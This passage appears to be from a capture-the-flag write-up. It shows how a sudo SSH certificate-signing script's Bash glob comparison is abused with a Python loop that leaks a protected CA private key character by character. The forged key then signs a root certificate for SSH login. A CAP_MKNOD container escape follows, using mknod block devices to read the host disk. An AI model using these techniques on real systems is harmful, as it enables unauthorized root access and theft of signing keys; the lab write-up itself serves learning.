        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"
This script with sudo privileges allows us to sign a public key with the CA:
- Ensures exactly 5 arguments are provided:
ca_file,public_key_file,username,principal, andserial. - ⚠ Checks if the provided CA file matches
/etc/ssh/ca-it. If the CA file matches, it outputs an error message and exits, instructing the user to use the API instead. It intends not to allow us use theca-itkey with the script. - Again use principals webserver, analytics, support, security.
- Ensures the serial number is a valid number.
- Uses
ssh-keygento sign the provided public key with the specified CA file, serial number, identity, validity, and principals.
During earlier enumeration as user support, I found out only root user is able to access /etc/ssh/ca-it and other CA keys. But now we can access them with this sudo command. The core signing command in this script is:
ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"-s "$ca_file": Specifies the CA key for signing.-z "$serial": Serial number for the certificate.-I "$username": Identity for the certificate.-V -1w:forever: Specifies the validity period (from 1 week ago to forever).-n "$principals": Specifies the allowed principals for the certificate."$public_key_name": The public key file to be signed.
The idea here is that, if we want to use the ca-it key to sign an RSA with the SUDO script, system tells us to use the API on the signserv web app instead. But if we go to the API to sign a key for user root, then the API responses it's forbidden for administrator users. So we can try to find a valid CA key to sign for root user and corresponding pricipals locally.
First, we can test the script after self generating an RSA keypair (xpl & xpl.pub in my case) again with a command like:
sudo /opt/sign_key.sh "some-ca-key" xpl.pub root root_user 1As we know, BASH script tends to be vulnerable when it acts as a role of designed program. Because it is a very "soft" language that we can use various substitutions for certain codes. For example, the wildcard * represents a place holder for arbitrary characters.
And this script suffers from the Bash Globbing Vulnerability. It intends to stop us using the cat-it key, by comparing our provided CA and the original one inside /etc/ssh directory. Therefore, we can leak the original key by trying base64 characters (format for an RSA key) one by one adding wildcard * at the end, identified by the error messages:
import subprocess


# SSH key elements
header = "-----BEGIN OPENSSH PRIVATE KEY-----"
footer = "-----END OPENSSH PRIVATE KEY-----"
ba64chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
key = []
line= 0


# Iterates over each character to test if it's the next correct one
while True:
    for char in ba64chars:
    	# Constructs a test key with *
        testKey = f"{header}\n{''.join(key)}{char}*"
        with open("ca-test", "w") as f:
            f.write(testKey)
        proc = subprocess.run(
            ["sudo", "/opt/sign_key.sh", "ca-test", "xpl.pub", "root", "root_user", "1"],
            capture_output=True
        )

        # If matched, Error code 1
        if proc.returncode == 1:
            key.append(char)
            # Adds a newline every 70 characters
            if len(key) > 1 and (len(key) - line) % 70 == 0:
                key.append("\n")
                line += 1
            break
    else:
        break

# Constructs the final SSH key from the discovered characters
caKey = f"{header}\n{''.join(key)}\n{footer}"
print("The final leaked ca-it is: ", caKey)
with open("ca-it", "w") as f:
    f.write(caKey)
Generate an RSA keypair before running crack.py:

With the ca-it leaked (never forget to change it for permissions 600), we can use it to sign a newly generated keypair (rootKey & rooKey.pub in my case) for user root and its corresponding principal root_user we discovered before:
ssh-keygen -s ca-it -z 1234 -I root -V -100w:forever -n root_user rootKey.pub
Now we can SSH log in with the signed private key:
ssh -o CertificateFile=rootKey-cert.pub -i rootKey root@localhost -p 2222
ROOT.
CAP_MKNOD | Root
This could be an unintended way to root, which could be patched anytime.
After we having elevated as root inside the container, and SSH login as low-privilege user zzinter (or support, but the UID of support on the host is 1000, which mean we need to add it to container after deleting user msainristil whose UID is also 1000) on the ssg host, we can privesc using this popular attack. It's fun and a great learning on how to escape a docker container in such condition:
- Have initial access to the host (Unprivileged): user zzinter on
ssghost. - Have initial access to the container (Privileged (EUID 0), and effective
CAP_MKNOD): root on theitrc. - Host and container should share the same user namespace.
It can be referred to this link. The CAP_MKNOD capability allows processes to create device files within a container, potentially leading to privilege escalation by accessing host devices through the container. This method leverages shared user namespaces and device file creation to read data from the host.
CAP_MKNOD extends the functionality of the mknod system call beyond creating regular files, FIFOs (named pipes), or UNIX domain sockets. It specifically allows for the creation of special files, which include:
- Character Special Files (
S_IFCHR):- Represent devices that handle data character by character, such as terminals or serial ports.
- Block Special Files (
S_IFBLK):- Represent devices that handle data in blocks, such as hard drives or other storage devices.
In the Privesc scenario, there're are 2 key points:
- Default Docker Capability:
CAP_MKNODis included in Docker’s default capabilities, allowing privileged containers to create device files. - Privilege Escalation Potential: With
CAP_MKNOD, a root user in a container can create device files that access host hardware, which can lead to privilege escalation.
To exploit this, first we need to check the capabilities of the container:
capsh --print
Go to the target host ssg, we can identify the current user ID:

Identify the target device we want to exploit using command lsblk:

The most relevant device here to target for potential exploitation is /dev/sda and its partitions. Specifically, /dev/sda3 contains:
/dev/ubuntu--vg-ubuntu--lv: The root filesystem (/)/dev/ubuntu--vg-swap: Swap space
With knowing the target information, then we can move back to the container. First we create a block device for /dev/sda:
mknod /dev/sda b 8 0 b: Indicates a block device (as opposed to a character device).8: Major device number (identifies the driver associated with the device) forsda.0: Minor device number (identifies the specific device) forsda.
Set read and write permissions for the user and group:
chmod 660 /dev/sdaCreate a partition for /dev/sda, namely our target /dev/sda3:
mknod /dev/sda3 b 8 3b: Indicates a block device (as opposed to a character device).8: Major device number (identifies the driver associated with the device) forsda3.3: Minor device number (identifies the specific device) forsda3.
Again set read and write permissions for the user and group, but for /dev/sda3:
chmod 660 /dev/sda3Add user zzinter with UID 1001 (we don't need this step in our case)::
useradd -u 1001 zzinter Switch to zzinter:
su - zzinter 
Move back to host ssg, locate the PID of the container process owned by user zzinter:
ps aux | grep zzinter
Access the container's filesystem and the block device:
head /proc/3904/root/dev/sda3We have full access to the link root inside the process, but we "cannot read symbolic link 'root'":


Comments | 2 comments
This box should not be medium 🥲
@Kitty Yes, maybe.
When trying hard to find a way to exploit this, we all think it’s not a medium box.
But if we pwn it and look back what has to be done … umm it’s acutally not that hard as we thought